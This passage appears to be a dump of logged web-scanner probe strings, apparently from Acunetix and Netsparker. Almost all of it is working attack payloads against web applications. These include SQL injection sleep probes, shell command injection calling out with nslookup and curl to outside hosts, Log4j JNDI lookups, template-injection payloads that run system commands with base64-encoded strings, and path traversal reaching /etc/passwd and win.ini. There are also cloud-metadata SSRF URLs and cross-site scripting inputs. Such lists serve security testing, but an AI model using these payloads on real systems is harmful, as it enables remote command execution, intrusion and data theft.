href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b *\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml 